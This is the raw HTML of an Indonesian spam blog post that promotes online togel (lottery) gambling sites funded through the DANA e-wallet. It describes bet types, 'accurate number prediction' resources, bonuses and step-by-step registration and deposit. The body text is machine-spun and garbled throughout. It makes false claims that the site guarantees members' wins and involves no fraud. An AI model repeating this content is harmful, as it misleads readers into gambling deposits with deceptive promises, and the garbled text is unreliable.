var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=1508' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1508 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1508" class="post-1508 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Kubu Raya</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa-siapa saja banyak betaruh waktu ini tentu dapat temukan service main judi paling gampang serta sangatlah dapat dihandalkan  baik. Banyak pencinta judi tentu saja dapat merasai kenyamanan dan serunya taruhan sehari-hari dengan langkah amat simpel dan luar biasa sekali. Siapa saja tentunya dapat temukan semua service games apa pun terhitung diantaranya ialah judi togel online.</p>
<p>Metode bermain ringan serta menggembirakan dapat pemain peroleh lewat lajur online. oleh sebab itu, pemain penting masuk di salah satunya web-site judi sah dapat dipercaya maka dari itu dapat peroleh service maksimum yang  lebih efisien serta pastilah dapat dipercaya  benar-benar unggul. Tiap-tiap pemain bakal merasakan pelbagai serunya dan keamanan tidak serupa dengan menjalankan taruhan togel terpercaya serta terbaik. Lewat opsi web-site judi online terpercaya serta terbaik ini karena itu tentunya akan sanngat dapat dipercaya dalam permainkan taruhan togel dimanapun serta sewaktu-waktu.</p>
<p>Dengan dapat pilih sebuah web-site judi unggulan terpercaya serta terbaik tentu banyak betaruh dapat merasai kehebohan tidak sama dengan cara lebih nyaman serta aman. Siapa-siapa saja pastinya dapat menjalankan semua jenis perjudian bagus yang jauh makin terkesan tiap harinya. Cukup dengan masuk pada satu diantara situs togel BO deposit dana terbbaik dan dapat dipercaya 2023 karena itu pemain akan temukan service terpilih bermain judi togel dengan begitu maksimum.</p>
<h2>Mengapa Menunjuk Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan sesuatu alternatif blog judi terhebat dan dapat diakui yakni satu kewajiban yang perlu diusahakan tiap bettor terutamanya yakni pemain pemula. Tentulah betaruh dapat temukan semua service terunggul sebagai keperluannya jadi ini begitu membahagiakan untuk banyak betaruh dalam melakukan beberapa kehebohan serta kelapangan taruhan buat siapa-siapa saja. Secara lebih sederhana dan atraktif sekali karena itu pemain pastilah dapat peroleh ketenteraman serta serunya taruhan dengan tambah aman dan ringkas.</p>
<p>Buat dapat peroleh alternatif terhebat web judi togel, pastinya penting untuk anda sekaligus bisa pilih situs paling dipercaya, misalnya situs BO deposit dana yang memang telah berpredikat sah jadi bisa diakui  baik. Akan halnya website resmi ini ialah udah miliki lisensi yang diberi sebuah Instansi judi jadi dapat dipercaya  baik. Menunjuk situs paling dipercaya ini yaitu satu hal utama dikarenakan sejumlah argumen yakni:</p>
<h2>Website resmi udah bersertikat</h2>
<p>Web-site judi dapat dipercaya ini ialah satu bandar judi memiliki lisensi ialah udah sah dan mendapat lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Jadi site ini udah diyakini buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama kian profesional</h2>
<p>Situs pastilah punyai pengalaman lumayan lama sekian tahun terus bekerja memberi layanan judi togel karenanya kian eksper pastilah lebih profesional dalam memberikan servis judi togel terlebih selalu kasih up-date dan up-grade untuk semuanya service yang dikasihkan.</p>
<h2>Dapat menanggung kemenangan anggota</h2>
<p>Situs pastinya dapat jamin kemenangan semuanya peserta judi lantaran bisa kasih service togel yang komplet dengan semua data yang tepat bisa dipercaya. Jadi dengan tak ada penipuan atau kecurangan sekalipun tentu dapat beri agunan kemenangan untuk siapa-siapa saja.</p>
<h2>Menang berapa saja nyata berbayar</h2>
<p>Tiap-tiap pemain pastinya selalu memperoleh pembayaran yang optimal serta bisa dipercaya terpenting untuk kemenangan dapat dicapai pemain. Menang berapa saja di permainan togel sampai bahkan juga juta-an karenanya jelas berbayar dengan cara riil serta dibayarkan lunas tanpa ada potongan.</p>
<h2>Berikut Ini Kelebihan Pokok Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Memutuskan serta masuk Bersama sebuah web judi terpercaya dan terbaik yakni sesuatu perihal bagus yang sangatlah membahagiakan maka dari itu bikin pemain dapat temukan layanan yang terpilih maka dari itu perihal ini bisa beri service maksimum yang bisa dihandalkan dalam taruhan. Sewaktu anda dapat peroleh alternatif website resmi BO deposit dana terpercaya serta terbaik, karena itu pastinya membikin anda makin senang sehari-harinya. Pastilah ada beberapa keunggulan atau kelebihannya yang penting memutuskan serta masuk Bersama situs paling dipercaya ini, antara lain ialah:</p>
<h2>Keringanan akses 24 jam servis terpilih</h2>
<p>Pemain pastinya dapat peroleh keringanan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Tentunya, lewat service full-time ini karenanya tak ada Batas waktu apa pun maka dari itu membuat pemain ringan kontak situs dan login situs. Dengan service maksimum 24 jam karena itu juga ditopang  ada CS terhebat dan dapat dihandalkan dalam memberi tanggapan yang paling ramah, setelah itu memberikan instruksi atua petunjuk main dan jalan keluar untuk permasalahan apa saja.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Sangatlah unggul serta pasti mengesankan karenanya perjudian togel pastinya bisa dimainkan  teknik gampang serta amat dapat dipercaya  baik. Bermain judi togel akan begitu terasa mengesankan Bersama situs bisa dipercaya ini dikarenakan terus-menerus kasih pelayanan yang lenggkap terlebih buat opsi pasaran togel komplet salah satunya yaitu Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Kecuali mendapat pasaran togel terkomplet pastinya pemain gampang temukan kemenangan karena ada beberapa type taruhan terkomplet yang disajikan jadi bisa membantu pemain untuk menang, antara lain merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data dan data togel presisi</h2>
<p>Kelebihan seterusnya yang benar-benar dipunyai situs BO deposit dana terpercaya serta terbaik ini yaitu kasih keamanan bermain judi togel dengan siapkan pelbagai data serta data togel. Karenanya lewat akses simpel serta service yang paling komplet ini tentu pemain dapat peroleh data dan data presisi semisalnya yaitu:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Ramalan angka tepat<br />
Ramalan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung benar-benar meluap</h2>
<p>Kelebihan seterusnya yang membuat pemain selalu berasa bahagia tentu dengan memberikan nilai minimum deposit yang jauh semakin rendah serta kurang yakni dengan sekurang-kurangnya deposit cuman IDR 10.000 saja juga sekurang-kurangnya bet yang semakin lebih murah 100 perak maka bisa begitu irit untuk pemain dan memberi keuntungan khususnya Sewaktu pemain dapat temukan keuntungan meluap sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yakni dengan keuntungan gapai 10 juta dan 100 juta rupiah. Karenanya pemain benar-benar untung sebab bisa juga temukan bonus menarik yang lain pastinya dapat menambahkan pemasukan pemain. Antara bonus itu misalkan yang bisa diberi yaitu:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Sejumlah momen menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan semua peserta</h2>
<p>Tiap-tiap pemain tentu dapat terasa lebih nyaman serta aman karena situs bisa mengontrol keamanan semua pesertanya. Adanya sistim atau engine yang paling oke sudah pasti situs bisa beri agunan keamanan semuanya peserta khususnya untuk seluruhnya khusus pemain maka dapat terbangun sanga aman sebelumnya tak pernah dibongkar di siapa-siapa saja. Mengenai teknik login benar-benar aman karena tersedianya account anggota yang diikuti sandi karenanya pemain tak perlu resah sebab account anggota lolos dari hacker serta penyetopan.</p>
<p>Disamping itu, situs sendiri sediakan beberapa link alternative serta perihal ini berperan untuk mengawasi keamanan web-site ini sendiri biar bebas dari Nawala dan bbentuk penyetopan yang lain. Pemain pun tentu saja dapat membuka situs setiap saat dan sampai kapan saja dengan server terus lancar sehari-hari sewaktu-waktu.</p>
<h2>Ketahui Metode Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Melaksanakan perjudian togel menarik waktu ini tentunya benar-benar beri keuntungan buat siapa saja. Banyak pemain pastilah dapat temukan service terpilih Waktu dapat memutuskan sebuah web judi yang bisa dipercayai  baik. Untuk dapat mainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama website resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan serta masuk Bersama web resmi dapat dipercaya 2023 ini karenanya tentu pemain dapat peroleh kesempatan menang terlebih keluasaan dalam memperoleh ramalan angka tepat tepat yang bisa menembus bandar dengan gampang. Untuk bisa mainkan taruhan togel pastinya pemain butuh mendalami petunjuk langkah bermainnya. Dalam permainkan perjudian togel online ini pastinya pemain bisa mengira angka dengan cara tepat yaitu selaras ataukah sama dengan hasilnya keluaran angka togel secara tepat yakni pada pasaran yang di ikuti.</p>
<p>Jikalau pemain taruhan untuk pasaran togel Singapore jadi butuh menerka angka keluaran togel Singapore secara pas. Akan halnya kalau semisalnya angka yang pemain pasang ialah keluar di keluaran togel Hongkong pastinya pemain tidak dapat menang lantaran taruhan di pasaran togel Singapore. Mengenai keluaran angka togel ini yaitu terbagi dalam 4 angka adalah angka yang berturutan merupakan dimulai dengan angka AS, KOP, KEPALA serta paling akhir ialah angka EKOR.</p>
<p>Dalam mendapatkan keluasaan untuk menempatkan taruhan angka togel ini tentu pemain perlu tentukan perkiraan angka amat tepat serta pemain bebas memutuskan jenis taruhan yang bakal dimainkanya, Tentang hal contohnya ialah:</p>
<h2>TOGEL 4D</h2>
<p>Teknik bermainnya yakni dengan mengira angka dengan betul untuk semuanya keluaran angka togel ialah terdiri dalam 4 angka yang betul serta sama barisannya. Akan halnya apabila misalkan keluaran togel yaitu 6778 tentu pemain penting menerka 6778 agar bisa ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yakni dengan menerka tiga angka yang tersebut hasilnya keluaran togel dan ke-3  anngka mesti benar dan sama barisannya. Seandainya umpamanya keluaran togel yaitu 9821 jikalau pemain memasangkan taruhannya untuk angka 812 karena itu pemain tidak dapat dipastikan menang lantaran tak berurut, Adapun bila menerka 821 jadi bisa dipastikan menang lantaran berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Triknya yaitu dengan menerka dua angka saja jadi kesempatan menang lebih tinggi. Jika pemain perlu menerka 2 angka dengan betul serta sama posisinya sesuai keluaran hasil togel. Kalau semisalnya keluaran togel merupakan 3298 pastinya pemain dikatakan menang kalau dapat menduga di antara angka 32, 29 dan 98 adalah menjadi dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Langkah bermainnya yakni dengan mengira 2D terlebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya selaku BESAR (50-99) atau selaku KECIL (00-49). Akan halnya perumpamaannya kalau pemian menempatkan taruhannya untuk 2D depan sebagai BESAR serta keluaran togel yang tampak yakni 6711 pasti pemain bisa dipastikan menang lantaran angka depan yakni 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Metode bermain taruhan ini yaitu dengan cuman perlu menduga satu angka togel serta macam angka itu dengan benar serta pas. Bila semisalnya pemain menempatkan taruhan buat angka 8 selaku EKOR pada keluaran 4578 pasti pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Langkahnya ialah dengan perlu menduga satu angka saja dengan benar dan pas berada pada dalam keluaran hasil angka togel, umpamanya yakni menduga angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Teknik Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Gampang main untuk siapa saja pasti ditujukan untuk anda banyak pengagum judi togel dapat memainkan dengan cara online. lewat langkah ringan lewat jaringan internet karena itu begitu unggul serta gampang untuk dimainkan kapan saja dan dimana saja. Teknik heboh serta menyenangkan mainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di web judi sah paling dipercaya. Siapa-siapa saja pasti dapat taruhan dengan lebih maksimum serta sangatlah optimal dalam mendapati semua serunya taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak pencinta judi dapat memainkan taruhan togel yang tambah dahsyat dan pasti dapat dihandalkan sehari-harinya. Metode simpel dalam mengerjakan spekulasi togel ini pastinya dapat dimainkan siapa-siapa saja dan pemain dapat temukan keuntungan serta kenyamanan melakukan taruhan togel pada website BO deposit dana sah bisa dipercaya cukup hanya beberapa Cara yakni:</p>
<p>Nyatakan jaringan internet Telah lancar dan konstan jadi selekasnya membuka link sah website judi serta masuk situs Home. anda dapat selekasnya peroleh atau click menu DAFTAR untuk mendapatkan sebuah formulir.<br />
Isikan dulu form yang diberi salah satunya yakni nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening serta macam bank.<br />
Kirimkan seluruhnya data serta nantikan prosesnya cuma dua menit saja anda bakal selekasnya mendapat account peserta sah adalah Pemakai ID dibarengi kode.<br />
Selekasnya melakukan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan menunjuk menu DEPOSIT di situs Home serta anda dapat temukan sebuah slip pembayaran.<br />
Tetapkan berapakah nilai uang untuk diantarkan dan tentukan langkah bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda niat ke nomor maksud yang dikasihkan bandar, pasti sesudah transfer uang jadi saldo account anda akan lekas berisi dengan cara otomatis.</p>
<p>Dengan Cara barusan pastinya anda bisa memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/" title="08:50" rel="bookmark"><time class="entry-date" datetime="2023-05-03T08:50:46+07:00">03/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-barito-kuala/" rel="prev"><span class="meta-nav">&larr;</span> Ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Barito Kuala</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-banjar/" rel="next">Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Banjar <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-kubu-raya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/review-lengkap-casino-online-gacor-2026-game-bonus-dan-keamanan/">Review Lengkap Casino Online Gacor 2026: Fitur Game, Bonus Menarik, dan Keamanan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/strategi-bermain-di-casino-online-gacor-2026-agar-menang-besar/">Strategi Bermain di Casino Online Gacor 2026 Agar Menang Besar Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-terpercaya-situs-resmi-dan-bonus-terbesar/">Casino Online Gacor 2026 Terpercaya: Panduan Situs Resmi Dengan Bonus Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/tips-dan-trik-menang-di-casino-online-gacor-2026-untuk-pemula/">Tips Dan Trik Menang Di Casino Online Gacor 2026 Untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/daftar-casino-online-gacor-2026-panduan-lengkap-bermain-aman-dan-menguntungkan/">Daftar Casino Online Gacor 2026: Panduan Lengkap Untuk Bermain Aman dan Menguntungkan</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
